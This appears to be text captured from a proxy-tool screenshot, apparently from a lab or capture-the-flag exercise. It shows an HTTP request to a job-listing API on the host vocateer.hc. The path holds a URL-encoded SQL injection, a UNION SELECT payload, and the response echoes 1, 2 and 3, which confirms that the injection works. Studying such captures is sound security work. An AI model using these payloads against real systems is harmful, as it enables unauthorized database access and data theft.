 Request
Pretty Raw Hex \n
1 GET /api/jobs/%61%27%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%33%20%23%20 HTTP/1.1
2 Host: vocateer.hc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://vocateer.hc/job?name=Full%20stack%20developer
8 Authorization: Bearer
9 Connection: keep-alive
10 Cookie: token=
11 If-None-Match: W/"ef-oX3d/XiuIpjwVSyOQ8K+tCGUq9Q"
12 Priority: u=4
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sat, 04 Jan 2025 17:50:15 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 39
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"27-d3ZeCrQp8lco47CecHWxQ0/qZIY"
9
10 {
"id":"1",
"name":"2",
"description":"3"
}